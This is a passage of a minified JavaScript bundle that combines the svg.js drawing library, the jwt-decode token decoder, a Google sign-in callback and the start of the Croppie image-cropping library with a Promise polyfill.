l.Number(this.attr("font-size")),this.lines().each(function(){this.dom.newLined&&(c.textPath()||this.attr("x",c.attr("x")),"\n"==this.text()?_+=e:(this.attr("dy",e+_),_=0))}),this.fire("rebuild")),this},build:function(x){return this._build=!!x,this},setData:function(x){return this.dom=x,this.dom.leading=new l.Number(x.leading||1.3),this}},construct:{text:function(x){return this.put(new l.Text).text(x)},plain:function(x){return this.put(new l.Text).plain(x)}}}),l.Tspan=l.invent({create:"tspan",inherit:l.Shape,extend:{text:function(x){return null==x?this.node.textContent+(this.dom.newLined?"\n":""):("function"==typeof x?x.call(this,this):this.plain(x),this)},dx:function(x){return this.attr("dx",x)},dy:function(x){return this.attr("dy",x)},newLine:function(){var x=this.parent(l.Text);return this.dom.newLined=!0,this.dy(x.dom.leading*x.attr("font-size")).attr("x",x.x())}}}),l.extend(l.Text,l.Tspan,{plain:function(x){return!1===this._build&&this.clear(),this.node.appendChild(t.createTextNode(x)),this},tspan:function(x){var c=(this.textPath&&this.textPath()||this).node,_=new l.Tspan;return!1===this._build&&this.clear(),c.appendChild(_.node),_.text(x)},clear:function(){for(var x=(this.textPath&&this.textPath()||this).node;x.hasChildNodes();)x.removeChild(x.lastChild);return this},length:function(){return this.node.getComputedTextLength()}}),l.TextPath=l.invent({create:"textPath",inherit:l.Parent,parent:l.Text,construct:{morphArray:l.PathArray,path:function(x){for(var c=new l.TextPath,x=this.doc().defs().path(x);this.node.hasChildNodes();)c.node.appendChild(this.node.firstChild);return this.node.appendChild(c.node),c.attr("href","#"+x,l.xlink),this},array:function(){var x=this.track();return x?x.array():null},plot:function(x){var c=this.track(),_=null;return c&&(_=c.plot(x)),null==x?_:this},track:function(){var x=this.textPath();if(x)return x.reference("href")},textPath:function(){if(this.node.firstChild&&"textPath"==this.node.firstChild.nodeName)return l.adopt(this.node.firstChild)}}}),l.Nested=l.invent({create:function(){this.constructor.call(this,l.create("svg")),this.style("overflow","visible")},inherit:l.Container,construct:{nested:function(){return this.put(new l.Nested)}}}),l.A=l.invent({create:"a",inherit:l.Container,extend:{to:function(x){return this.attr("href",x,l.xlink)},show:function(x){return this.attr("show",x,l.xlink)},target:function(x){return this.attr("target",x)}},construct:{link:function(x){return this.put(new l.A).to(x)}}}),l.extend(l.Element,{linkTo:function(x){var c=new l.A;return"function"==typeof x?x.call(c,c):c.to(x),this.parent().put(c).put(this)}}),l.Marker=l.invent({create:"marker",inherit:l.Container,extend:{width:function(x){return this.attr("markerWidth",x)},height:function(x){return this.attr("markerHeight",x)},ref:function(x,c){return this.attr("refX",x).attr("refY",c)},update:function(x){return this.clear(),"function"==typeof x&&x.call(this,this),this},toString:function(){return"url(#"+this.id()+")"}},construct:{marker:function(x,c,_){return this.defs().marker(x,c,_)}}}),l.extend(l.Defs,{marker:function(x,c,_){return this.put(new l.Marker).size(x,c).ref(x/2,c/2).viewbox(0,0,x,c).attr("orient","auto").update(_)}}),l.extend(l.Line,l.Polyline,l.Polygon,l.Path,{marker:function(x,c,_,e){var t=["marker"];return"all"!=x&&t.push(x),t=t.join("-"),x=c instanceof l.Marker?c:this.doc().marker(c,_,e),this.attr(t,x)}});var h={stroke:["color","width","opacity","linecap","linejoin","miterlimit","dasharray","dashoffset"],fill:["color","opacity","rule"],prefix:function(x,c){return"color"==c?x:x+"-"+c}};["fill","stroke"].forEach(function(c){var _,x={};x[c]=function(x){if(void 0===x)return this;if("string"==typeof x||l.Color.isRgb(x)||x&&"function"==typeof x.fill)this.attr(c,x);else for(_=h[c].length-1;0<=_;_--)null!=x[h[c][_]]&&this.attr(h.prefix(c,h[c][_]),x[h[c][_]]);return this},l.extend(l.Element,l.FX,x)}),l.extend(l.Element,l.FX,{rotate:function(x,c,_){return this.transform({rotation:x,cx:c,cy:_})},skew:function(x,c,_,e){return 1==arguments.length||3==arguments.length?this.transform({skew:x,cx:c,cy:_}):this.transform({skewX:x,skewY:c,cx:_,cy:e})},scale:function(x,c,_,e){return 1==arguments.length||3==arguments.length?this.transform({scale:x,cx:c,cy:_}):this.transform({scaleX:x,scaleY:c,cx:_,cy:e})},translate:function(x,c){return this.transform({x:x,y:c})},flip:function(x,c){return this.transform({flip:x||"both",offset:c="number"==typeof x?x:c})},matrix:function(x){return this.attr("transform",new l.Matrix(6==arguments.length?[].slice.call(arguments):x))},opacity:function(x){return this.attr("opacity",x)},dx:function(x){return this.x(new l.Number(x).plus(this instanceof l.FX?0:this.x()),!0)},dy:function(x){return this.y(new l.Number(x).plus(this instanceof l.FX?0:this.y()),!0)},dmove:function(x,c){return this.dx(x).dy(c)}}),l.extend(l.Rect,l.Ellipse,l.Circle,l.Gradient,l.FX,{radius:function(x,c){var _=(this._target||this).type;return"radial"==_||"circle"==_?this.attr("r",new l.Number(x)):this.rx(x).ry(null==c?x:c)}}),l.extend(l.Path,{length:function(){return this.node.getTotalLength()},pointAt:function(x){return this.node.getPointAtLength(x)}}),l.extend(l.Parent,l.Text,l.Tspan,l.FX,{font:function(x,c){if("object"==typeof x)for(c in x)this.font(c,x[c]);return"leading"==x?this.leading(c):"anchor"==x?this.attr("text-anchor",c):"size"==x||"family"==x||"weight"==x||"stretch"==x||"variant"==x||"style"==x?this.attr("font-"+x,c):this.attr(x,c)}}),l.Set=l.invent({create:function(x){Array.isArray(x)?this.members=x:this.clear()},extend:{add:function(){for(var x=[].slice.call(arguments),c=0,_=x.length;c<_;c++)this.members.push(x[c]);return this},remove:function(x){return-1<(x=this.index(x))&&this.members.splice(x,1),this},each:function(x){for(var c=0,_=this.members.length;c<_;c++)x.apply(this.members[c],[c,this.members]);return this},clear:function(){return this.members=[],this},length:function(){return this.members.length},has:function(x){return 0<=this.index(x)},index:function(x){return this.members.indexOf(x)},get:function(x){return this.members[x]},first:function(){return this.get(0)},last:function(){return this.get(this.members.length-1)},valueOf:function(){return this.members},bbox:function(){if(0==this.members.length)return new l.RBox;var x=this.members[0].rbox(this.members[0].doc());return this.each(function(){x=x.merge(this.rbox(this.doc()))}),x}},construct:{set:function(x){return new l.Set(x)}}}),l.FX.Set=l.invent({create:function(x){this.set=x}}),l.Set.inherit=function(){var x,c=[];for(x in l.Shape.prototype)"function"==typeof l.Shape.prototype[x]&&"function"!=typeof l.Set.prototype[x]&&c.push(x);for(x in c.forEach(function(_){l.Set.prototype[_]=function(){for(var x=0,c=this.members.length;x<c;x++)this.members[x]&&"function"==typeof this.members[x][_]&&this.members[x][_].apply(this.members[x],arguments);return"animate"==_?this.fx||(this.fx=new l.FX.Set(this)):this}}),c=[],l.FX.prototype)"function"==typeof l.FX.prototype[x]&&"function"!=typeof l.FX.Set.prototype[x]&&c.push(x);c.forEach(function(_){l.FX.Set.prototype[_]=function(){for(var x=0,c=this.set.members.length;x<c;x++)this.set.members[x].fx[_].apply(this.set.members[x].fx,arguments);return this}})},l.extend(l.Element,{data:function(x,c,_){if("object"==typeof x)for(c in x)this.data(c,x[c]);else if(arguments.length<2)try{return JSON.parse(this.attr("data-"+x))}catch(c){return this.attr("data-"+x)}else this.attr("data-"+x,null===c?null:!0===_||"string"==typeof c||"number"==typeof c?c:JSON.stringify(c));return this}}),l.extend(l.Element,{remember:function(x,c){if("object"==typeof x)for(var c in x)this.remember(c,x[c]);else{if(1==arguments.length)return this.memory()[x];this.memory()[x]=c}return this},forget:function(){if(0==arguments.length)this._memory={};else for(var x=arguments.length-1;0<=x;x--)delete this.memory()[arguments[x]];return this},memory:function(){return this._memory||(this._memory={})}}),l.get=function(c){return c=t.getElementById(function(x){if(x=c.toString().match(l.regex.reference))return x[1]}(c)||c),l.adopt(c)},l.select=function(x,c){return new l.Set(l.utils.map((c||t).querySelectorAll(x),function(x){return l.adopt(x)}))},l.extend(l.Parent,{select:function(x){return l.select(x,this.node)}});var m,v="abcdef".split("");return"function"!=typeof i.CustomEvent&&((m=function(x,c){c=c||{bubbles:!1,cancelable:!1,detail:void 0};var _=t.createEvent("CustomEvent");return _.initCustomEvent(x,c.bubbles,c.cancelable,c.detail),_}).prototype=i.Event.prototype,i.CustomEvent=m),function(t){for(var n=0,x=["moz","webkit"],c=0;c<x.length&&!i.requestAnimationFrame;++c)t.requestAnimationFrame=t[x[c]+"RequestAnimationFrame"],t.cancelAnimationFrame=t[x[c]+"CancelAnimationFrame"]||t[x[c]+"CancelRequestAnimationFrame"];t.requestAnimationFrame=t.requestAnimationFrame||function(x){var c=(new Date).getTime(),_=Math.max(0,16-(c-n)),e=t.setTimeout(function(){x(c+_)},_);return n=c+_,e},t.cancelAnimationFrame=t.cancelAnimationFrame||t.clearTimeout}(i),l}),function(){SVG.extend(SVG.Polyline,SVG.Polygon,SVG.Path,{screenBBox:function(){function x(x){for(var c=1,_=x.length;c<_;c+=2)t.x=x[c],t.y=x[c+1],e=t.matrixTransform(n),x[c]=e.x,x[c+1]=e.y}for(var e,c=this.array().valueOf().slice(),_=c.length,t=this.doc().node.createSVGPoint(),n=this.screenCTM().native(),i=[,0,0],a=0;a<_;++a)c[a]=c[a].slice();if(this instanceof SVG.Polygon||this instanceof SVG.Polyline){for(;a--;)c[a].unshift("L");c[0][0]="M"}for(this instanceof SVG.Polygon&&c.push(["z"]),a=0;a<_;++a){var r=c[a][0];"M"==r||"L"==r||"C"==r||"S"==r||"Q"==r||"T"==r?(i=[,c[a][1],c[a][2]],x(c[a])):"H"==r||"V"==r?(i["H"==r?1:2]=c[a][1],x(i.slice()),c[a][0]="L",c[a][1]=e.x,c[a][2]=e.y):"A"==r&&(x((i=[,c[a][6],c[a][7]]).slice()),c[a][6]=e.x,c[a][7]=e.y)}return new SVG.PathArray(c).bbox()}})}.call(this),function(x){"function"==typeof define&&define.amd?define(x):x()}(function(){"use strict";function a(x){this.message=x}(a.prototype=new Error).name="InvalidCharacterError";var _="undefined"!=typeof window&&window.atob&&window.atob.bind(window)||function(x){var c=String(x).replace(/=+$/,"");if(c.length%4==1)throw new a("'atob' failed: The string to be decoded is not correctly encoded.");for(var _,e,t=0,n=0,i="";e=c.charAt(n++);~e&&(_=t%4?64*_+e:e,t++%4)&&(i+=String.fromCharCode(255&_>>(-2*t&6))))e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(e);return i};function e(x){this.message=x}function x(x,c){if("string"!=typeof x)throw new e("Invalid token specified");c=!0===(c=c||{}).header?0:1;try{return JSON.parse(function(x){var c=x.replace(/-/g,"+").replace(/_/g,"/");switch(c.length%4){case 0:break;case 2:c+="==";break;case 3:c+="=";break;default:throw"Illegal base64url string!"}try{return decodeURIComponent(_(c).replace(/(.)/g,function(x,c){return"%"+((c=c.charCodeAt(0).toString(16).toUpperCase()).length<2?"0"+c:c)}))}catch(x){return _(c)}}(x.split(".")[c]))}catch(x){throw new e("Invalid token specified: "+x.message)}}(e.prototype=new Error).name="InvalidTokenError",window&&("function"==typeof window.define&&window.define.amd?window.define("jwt_decode",function(){return x}):window&&(window.jwt_decode=x))}),handleCredentialResponse=function(x){elevent.widgets.signin.GoogleSignIn(x)},function(x,c){"function"==typeof define&&define.amd?define(c):"object"==typeof exports&&"string"!=typeof exports.nodeName?module.exports=c():x.Croppie=c()}("undefined"!=typeof self?self:this,function(){function x(x,c){c=c||{bubbles:!1,cancelable:!1,detail:void 0};var _=document.createEvent("CustomEvent");return _.initCustomEvent(x,c.bubbles,c.cancelable,c.detail),_}function _(x,c){return function(){x.apply(c,arguments)}}function n(x){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof x)throw new TypeError("not a function");this._state=null,this._value=null,this._deferreds=[],r(x,_(e,this),_(t,this))}function i(_){var e=this;return null===this._state?void this._deferreds.push(_):void o(function(){var x,c=e._state?_.onFulfilled:_.onRejected;if(null!==c){try{x=c(e._value)}catch(x){return void _.reject(x)}_.resolve(x)}else(e._state?_.resolve:_.reject)(e._value)})}function e(x){try{if(x===this)throw new TypeError("A promise cannot be resolved with itself.");if(x&&("object"==typeof x||"function"==typeof x)){var c=x.then;if("function"==typeof c)return void r(_(c,x),_(e,this),_(t,this))}this._state=!0,this._value=x,a.call(this)}catch(x){t.call(this,x)}}function t(x){this._state=!1,this._value=x,a.call(this)}function a(){for(var x=0,c=this._deferreds.length;x<c;x++)i.call(this,this._deferreds[x]);this._deferreds=null}function r(x,c,_){var e=!1;try{x(function(x){e||(e=!0,c(x))},function(x){e||(e=!0,_(x))})}catch(x){if(e)return;e=!0,_(x)}}var c,o,s;"function"!=typeof Promise&&(c=setTimeout,o="function"==typeof setImmediate&&setImmediate||function(x){c(x,1)},s=Array.isArray||function(x){return"[object Array]"===Object.prototype.toString.call(x)},n.prototype.catch=function(x){return this.then(null,x)},n.prototype.then=function(t,_){var e=this;return new n(function(x,c){i.call(e,new function(x,c,_,e){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof c?c:null,this.resolve=_,this.reject=e}(0,_,x,c))})},n.all=function(){var a=Array.prototype.slice.call(1===arguments.length&&s(arguments[0])?arguments[0]:arguments);return new n(function(t,n){if(0===a.length)return t([]);for(var i=a.length,x=0;x<a.length;x++)!function c(_,x){try{if(x&&("object"==typeof x||"function"==typeof x)){var e=x.then;if("function"==typeof e)return e.call(x,function(x){c(_,x)},n),0}a[_]=x,0==--i&&t(a)}catch(x){n(x)}}(x,a[x])})},n.resolve=function(c){return c&&"object"==typeof c&&c.constructor===n?c:new n(function(x){x(c)})},n.reject=function(_){return new n(function(x,c){c(_)})},n.race=function(t){return new n(function(x,c){for(var _=0,e=t.length;_<e;_++)t[_].then(x,c)})},n._setImmediateFn=function(x){o=x},"undefined"!=typeof module&&module.exports?module.exports=n:this.Promise||(this.Promise=n)),"undefined"!=typeof window&&"function"!=typeof window.CustomEvent&&(x.prototype=window.Event.prototype,window.CustomEvent=x),"undefined"==typeof HTMLCanvasElement||HTMLCanvasElement.prototype.toBlob||Object.defineProperty(HTMLCanvasElement.prototype,"toBlob",{value:function(x,c,_){for(var e=atob(this.toDataURL(c,_).split(",")[1]),t=e.length,n=new Uint8Array(t),i=0;i<t;i++)n[i]=e.charCodeAt(i);x(new Blob([n],{type:c||"image/png"}))}});var d=["Webkit","Moz","ms"],l="undefined"!=typeof document?document.createElement("div").style:{},f=[1,8,3,6],u=[2,7,4,5];function b(x){if(x in l)return x;for(var c=x[0].toUpperCase()+x.slice(1),_=d.length;_--;)if((x=d[_]+c)in l)return x}function h(x,c){for(var _ in x=x||{},c)c[_]&&c[_].constructor&&c[_].constructor===Object?(x[_]=x[_]||{},h(x[_],c[_])):x[_]=c[_];return x}function m(x){return h({},x)}function v(x){var c;"createEvent"in document?((c=document.createEvent("HTMLEvents")).initEvent("change",!1,!0),x.dispatchEvent(c)):x.fireEvent("onchange")}function p(x,c,_){var e,t;for(t in"string"==typeof c&&(e=c,(c={})[e]=_),c)x.style[t]=c[t]}function g(x,c){x.classList?x.classList.add(c):x.className+=" "+c}function y(x,c){for(var _ in c)x.setAttribute(_,c[_])}function w(x){return parseInt(x,10)}function I(x,c){var _=x.naturalWidth,e=x.naturalHeight;return(x=c||N(x))&&5<=x&&(x=_,_=e,e=x),{width:_,height:e}}var E=b("transform"),k=b("transformOrigin"),A=b("userSelect"),S={translate3d:{suffix:", 0px"},translate:{suffix:""}},T=function(x,c,_){this.x=parseFloat(x),this.y=parseFloat(c),this.scale=parseFloat(_)};T.parse=function(x){return x.style?T.parse(x.style[E]):-1<x.indexOf("matrix")||-1<x.indexOf("none")?T.fromMatrix(x):T.fromString(x)},T.fromMatrix=function(x){var c=x.substring(7).split(",");return c.length&&"none"!==x||(c=[1,0,0,1,0,0]),new T(w(c[4]),w(c[5]),parseFloat(c[0]))},T.fromString=function(x){var c=(_=x.split(") "))[0].substring(Z.globals.translate.length+1).split(","),x=1<_.length?_[1].substring(6):1,_=1<c.length?c[0]:0,c=1<c.length?c[1]:0;return new T(_,c,x)},T.prototype.toString=function(){var x=S[Z.globals.translate].suffix||"";return Z.globals.translate+"("+this.x+"px, "+this.y+"px"+x+") scale("+this.scale+")"};var C=function(x){if(!x||!x.style[k])return this.x=0,void(this.y=0);x=x.style[k].split(" "),this.x=parseFloat(x[0]),this.y=parseFloat(x[1])};function N(x){return x.exifdata&&x.exifdata.Orientation?w(x.exifdata.Orientation):1}function P(x,c,_){var e=c.width,t=c.height,n=x.getContext("2d");switch(x.width=c.width,x.height=c.height,n.save(),_){case 2:n.translate(e,0),n.scale(-1,1);break;case 3:n.translate(e,t),n.rotate(180*Math.PI/180);break;case 4:n.translate(0,t),n.scale(1,-1);break;case 5:x.width=t,x.height=e,n.rotate(90*Math.PI/180),n.scale(1,-1);break;case 6:x.width=t,x.height=e,n.rotate(90*Math.PI/180),n.translate(0,-t);break;case 7:x.width=t,x.height=e,n.rotate(-90*Math.PI/180),n.translate(-e,t),n.scale(1,-1);break;case 8:x.width=t,x.height=e,n.translate(0,e),n.rotate(-90*Math.PI/180)}n.drawImage(c,0,0,e,t),n.restore()}function L(){return this.options.enableExif&&window.EXIF}function O(x){var c;this.options.enableZoom&&(c=this.elements.zoomer,x=W(x,4),c.value=Math.max(parseFloat(c.min),Math.min(parseFloat(c.max),x)).toString())}function M(x){var c,_=this._currentZoom,e=this.elements.preview.getBoundingClientRect(),t=this.elements.viewport.getBoundingClientRect(),n=T.parse(this.elements.preview.style[E]),i=new C(this.elements.preview),a=t.top-e.top+t.height/2,r=t.left-e.left+t.width/2,o={},s={};x?(c=i.x,e=i.y,t=n.x,x=n.y,o.y=c,o.x=e,n.y=t,n.x=x):(o.y=a/_,o.x=r/_,s.y=(o.y-i.y)*(1-_),s.x=(o.x-i.x)*(1-_),n.x-=s.x,n.y-=s.y),(s={})[k]=o.x+"px "+o.y+"px",s[E]=n.toString(),p(this.elements.preview,s)}function B(){var x,c;this.elements&&(x=this.elements.boundary.getBoundingClientRect(),c=this.elements.preview.getBoundingClientRect(),p(this.elements.overlay,{width:c.width+"px",height:c.height+"px",top:c.top-x.top+"px",left:c.left-x.left+"px"}))}C.prototype.toString=function(){return this.x+"px "+this.y+"px"};var R,F,V=(R=B,function(){var x=this,c=arguments;clearTimeout(F),F=setTimeout(function(){F=null,R.apply(x,c)},500)});function U(){var x,c=this.get();j.call(this)&&(this.options.update.call(this,c),this.$&&"undefined"==typeof Prototype?this.$(this.element).trigger("update.croppie",c):(window.CustomEvent?x=new CustomEvent("update",{detail:c}):(x=document.createEvent("CustomEvent")).initCustomEvent("update",!0,!0,c),this.element.dispatchEvent(x)))}function j(){return 0<this.elements.preview.offsetHeight&&0<this.elements.preview.offsetWidth}function D(){var x={},c=this.elements.preview,_=new T(0,0,1),e=new C;j.call(this)&&!this.data.bound&&(this.data.bound=!0,x[E]=_.toString(),x[k]=e.toString(),x.opacity=1,p(c,x),e=this.elements.preview.getBoundingClientRect(),this._originalImageWidth=e.width,this._originalImageHeight=e.height,this.data.orientation=L.call(this)?N(this.elements.img):this.data.orientation,this.options.enableZoom?z.call(this,!0):this._currentZoom=1,_.scale=this._currentZoom,x[E]=_.toString(),p(c,x),this.data.points.length?function(x){if(4!==x.length)throw"Croppie - Invalid number of points supplied: "+x;var c=x[2]-x[0],_=this.elements.viewport.getBoundingClientRect(),e=this.elements.boundary.getBoundingClientRect(),t=_.left-e.left,n=_.top-e.top,e=_.width/c,_=x[1],c=x[0],n=-1*x[1]+n,x=-1*x[0]+t;(t={})[k]=c+"px "+_+"px",t[E]=new T(x,n,e).toString(),p(this.elements.preview,t),O.call(this,e),this._currentZoom=e}.call(this,this.data.points):function(){var x=this.elements.preview.getBoundingClientRect(),c=this.elements.viewport.getBoundingClientRect(),_=this.elements.boundary.getBoundingClientRect(),e=c.left-_.left,_=c.top-_.top,e=e-(x.width-c.width)/2,c=_-(x.height-c.height)/2,c=new T(e,c,this._currentZoom);p(this.elements.preview,E,c.toString())}.call(this),M.call(this),B.call(this))}function z(x){var c,_=Math.max(this.options.minZoom,0)||0,e=this.options.maxZoom||1.5,t=this.elements.zoomer,n=parseFloat(t.value),i=this.elements.boundary.getBoundingClientRect(),a=I(this.elements.img,this.data.orientation),r=this.elements.viewport.getBoundingClientRect();this.options.enforceBoundary&&(c=r.width/a.width,r=r.height/a.height,_=Math.max(c,r)),e<=_&&(e=_+1),t.min=W(_,4),t.max=W(e,4),!x&&(n<t.min||n>t.max)?O.call(this,n<t.min?t.min:t.max):x&&(a=Math.max(i.width/a.width,i.height/a.height),a=null!==this.data.boundZoom?this.data.boundZoom:a,O.call(this,a)),v(t)}function H(x){var c=w((h=x.points)[0]),_=w(h[1]),e=w(h[2])-c,t=w(h[3])-_,n=x.circle,i=document.createElement("canvas"),a=i.getContext("2d"),r=x.outputWidth||e,o=x.outputHeight||t;i.width=r,i.height=o,x.backgroundColor&&(a.fillStyle=x.backgroundColor,a.fillRect(0,0,r,o));var s=c,d=_,l=e,f=t,u=0,b=0,h=r,x=o;return c<0&&(s=0,u=Math.abs(c)/e*r),l+s>this._originalImageWidth&&(h=(l=this._originalImageWidth-s)/e*r),_<0&&(d=0,b=Math.abs(_)/t*o),f+d>this._originalImageHeight&&(x=(f=this._originalImageHeight-d)/t*o),a.drawImage(this.elements.preview,s,d,l,f,u,b,h,x),n&&(a.fillStyle="#fff",a.globalCompositeOperation="destination-in",a.beginPath(),a.arc(i.width/2,i.height/2,i.width/2,0,2*Math.PI,!0),a.closePath(),a.fill()),i}function q(t,n){var x,i=this,a=[],c=null,_=L.call(i);if("string"==typeof t)x=t,t={};else if(Array.isArray(t))a=t.slice();else{if(void 0===t&&i.data.url)return D.call(i),U.call(i),null;x=t.url,a=t.points||[],c=void 0===t.zoom?null:t.zoom}return i.data.bound=!1,i.data.url=x||i.data.url,i.data.boundZoom=c,function(e,t){if(!e)throw"Source image missing";var n=new Image;return n.style.opacity="0",new Promise(function(x,c){function _(){n.style.opacity="1",setTimeout(function(){x(n)},1)}n.removeAttribute("crossOrigin"),e.match(/^https?:\/\/|^\/\//)&&n.setAttribute("crossOrigin","anonymous"),n.onload=function(){t?EXIF.getData(n,function(){_()}):_()},n.onerror=function(x){n.style.opacity=1,setTimeout(function(){c(x)},1)},n.src=e})}(x,_).then(function(x){var c,_,e;(function(c){this.elements.img.parentNode&&(Array.prototype.forEach.call(this.elements.img.classList,function(x){c.classList.add(x)}),this.elements.img.parentNode.replaceChild(c,this.elements.img),this.elements.preview=c),this.elements.img=c}).call(i,x),a.length?i.options.relative&&(a=[a[0]*x.naturalWidth/100,a[1]*x.naturalHeight/100,a[2]*x.naturalWidth/100,a[3]*x.naturalHeight/100]):(e=I(x),x=(x=i.elements.viewport.getBoundingClientRect()).width/x.height,e.width/e.height>x?c=(_=e.height)*x:(c=e.width,_=e.height/x),x=(e.width-c)/2,e=(e.height-_)/2,i.data.points=[x,e,x+c,e+_]),i.data.orientation=t.orientation||1,i.data.points=a.map(function(x){return parseFloat(x)}),i.options.useCanvas&&function(x){var c=this.elements.canvas,_=this.elements.img;c.getContext("2d").clearRect(0,0,c.width,c.height),c.width=_.width,c.height=_.height,P(c,_,this.options.enableOrientation&&x||N(_))}.call(i,i.data.orientation),D.call(i),U.call(i),n&&n()})}function W(x,c){return parseFloat(x).toFixed(c||0)}function J(){var x=this.elements.preview.getBoundingClientRect(),c=(n=this.elements.viewport.getBoundingClientRect()).left-x.left,_=n.top-x.top,e=(n.width-this.elements.viewport.offsetWidth)/2,t=(n.height-this.elements.viewport.offsetHeight)/2,x=c+this.elements.viewport.offsetWidth+e,n=_+this.elements.viewport.offsetHeight+t;return(e=this._currentZoom)!==1/0&&!isNaN(e)||(e=1),t=this.options.enforceBoundary?0:Number.NEGATIVE_INFINITY,c=Math.max(t,c/e),_=Math.max(t,_/e),x=Math.max(t,x/e),n=Math.max(t,n/e),{points:[W(c),W(_),W(x),W(n)],zoom:e,orientation:this.data.orientation}}var G,X={type:"canvas",format:"png",quality:1},Y=["jpeg","webp","png"];function Z(x,c){if(-1<x.className.indexOf("croppie-container"))throw new Error("Croppie: Can't initialize croppie more than once");var _;this.element=x,this.options=h(m(Z.defaults),c),"img"===this.element.tagName.toLowerCase()&&(g(_=this.element,"cr-original-image"),y(_,{"aria-hidden":"true",alt:""}),c=document.createElement("div"),this.element.parentNode.appendChild(c),c.appendChild(_),this.element=c,this.options.url=this.options.url||_.src),function(){var x,c,_,e,t,n=this.options.viewport.type?"cr-vp-"+this.options.viewport.type:null;this.options.useCanvas=this.options.enableOrientation||L.call(this),this.data={},this.elements={},x=this.elements.boundary=document.createElement("div"),c=this.elements.viewport=document.createElement("div"),t=this.elements.img=document.createElement("img"),_=this.elements.overlay=document.createElement("div"),this.options.useCanvas?(this.elements.canvas=document.createElement("canvas"),this.elements.preview=this.elements.canvas):this.elements.preview=t,g(x,"cr-boundary"),x.setAttribute("aria-dropeffect","none"),e=this.options.boundary.width,t=this.options.boundary.height,p(x,{width:e+(isNaN(e)?"":"px"),height:t+(isNaN(t)?"":"px")}),g(c,"cr-viewport"),n&&g(c,n),p(c,{width:this.options.viewport.width+"px",height:this.options.viewport.height+"px"}),c.setAttribute("tabindex",0),g(this.elements.preview,"cr-image"),y(this.elements.preview,{alt:"preview","aria-grabbed":"false"}),g(_,"cr-overlay"),this.element.appendChild(x),x.appendChild(this.elements.preview),x.appendChild(c),x.appendChild(_),g(this.element,"croppie-container"),this.options.customClass&&g(this.element,this.options.customClass),function(){var a,r,o,n,s,d=this,c=!1;function l(x,c){var _=d.elements.preview.getBoundingClientRect(),e=s.y+c,t=s.x+x;d.options.enforceBoundary?(n.top>_.top+c&&n.bottom<_.bottom+c&&(s.y=e),n.left>_.left+x&&n.right<_.right+x&&(s.x=t)):(s.y=e,s.x=t)}function _(x){d.elements.preview.setAttribute("aria-grabbed",x),d.elements.boundary.setAttribute("aria-dropeffect",x?"move":"none")}function x(x){void 0!==x.button&&0!==x.button||(x.preventDefault(),c)||(c=!0,a=x.pageX,r=x.pageY,x.touches&&(x=x.touches[0],a=x.pageX,r=x.pageY),_(c),s=T.parse(d.elements.preview),window.addEventListener("mousemove",e),window.addEventListener("touchmove",e),window.addEventListener("mouseup",t),window.addEventListener("touchend",t),document.body.style[A]="none",n=d.elements.viewport.getBoundingClientRect())}function e(x){x.preventDefault();var c=x.pageX,_=x.pageY;x.touches&&(c=(i=x.touches[0]).pageX,_=i.pageY);var e=c-a,t=_-r,n={};if("touchmove"===x.type&&1<x.touches.length){var i=x.touches[0],x=x.touches[1],x=(x=Math.sqrt((i.pageX-x.pageX)*(i.pageX-x.pageX)+(i.pageY-x.pageY)*(i.pageY-x.pageY)))/(o=o||x/d._currentZoom);return O.call(d,x),void v(d.elements.zoomer)}l(e,t),n[E]=s.toString(),p(d.elements.preview,n),B.call(d),r=_,a=c}function t(){_(c=!1),window.removeEventListener("mousemove",e),window.removeEventListener("touchmove",e),window.removeEventListener("mouseup",t),window.removeEventListener("touchend",t),document.body.style[A]="",M.call(d),U.call(d),o=0}d.elements.overlay.addEventListener("mousedown",x),d.elements.viewport.addEventListener("keydown",function(x){var c,_;!x.shiftKey||38!==x.keyCode&&40!==x.keyCode?d.options.enableKeyMovement&&37<=x.keyCode&&x.keyCode<=40&&(x.preventDefault(),c=function(){switch(x.keyCode){case 37:return[1,0];case 38:return[0,1];case 39:return[-1,0];case 40:return[0,-1]}}(),s=T.parse(d.elements.preview),document.body.style[A]="none",n=d.elements.viewport.getBoundingClientRect(),_={},l(c[0],c[1]),_[E]=s.toString(),p(d.elements.preview,_),B.call(d),document.body.style[A]="",M.call(d),U.call(d),o=0):(_=38===x.keyCode?parseFloat(d.elements.zoomer.value)+parseFloat(d.elements.zoomer.step):parseFloat(d.elements.zoomer.value)-parseFloat(d.elements.zoomer.step),d.setZoom(_))}),d.elements.overlay.addEventListener("touchstart",x)}.call(this),this.options.enableZoom&&function(){var _=this,x=_.elements.zoomerWrap=document.createElement("div"),c=_.elements.zoomer=document.createElement("input");function e(){!function(x){var c=this,_=x?x.transform:T.parse(c.elements.preview),e=x?x.viewportRect:c.elements.viewport.getBoundingClientRect(),t=x?x.origin:new C(c.elements.preview);function n(){var x={};x[E]=_.toString(),x[k]=t.toString(),p(c.elements.preview,x)}c._currentZoom=x?x.value:c._currentZoom,_.scale=c._currentZoom,c.elements.zoomer.setAttribute("aria-valuenow",c._currentZoom),n(),c.options.enforceBoundary&&(e=(x=function(x){var c=this._currentZoom,_=x.width,e=x.height,t=this.elements.boundary.clientWidth/2,n=this.elements.boundary.clientHeight/2,i=this.elements.preview.getBoundingClientRect(),a=i.width,r=i.height;return{translate:{maxX:t=-1*((x=_/2)/c-t),minX:t-(a*(1/c)-_*(1/c)),maxY:n=-1*((i=e/2)/c-n),minY:n-(r*(1/c)-e*(1/c))},origin:{maxX:a*(1/c)-(x=1/c*x),minX:x,maxY:r*(1/c)-(i=1/c*i),minY:i}}}.call(c,e)).translate,x=x.origin,_.x>=e.maxX&&(t.x=x.minX,_.x=e.maxX),_.x<=e.minX&&(t.x=x.maxX,_.x=e.minX),_.y>=e.maxY&&(t.y=x.minY,_.y=e.maxY),_.y<=e.minY&&(t.y=x.maxY,_.y=e.minY)),n(),V.call(c),U.call(c)}.call(_,{value:parseFloat(c.value),origin:new C(_.elements.preview),viewportRect:_.elements.viewport.getBoundingClientRect(),transform:T.parse(_.elements.preview)})}function t(x){var c;if("ctrl"===_.options.mouseWheelZoom&&!0!==x.ctrlKey)return 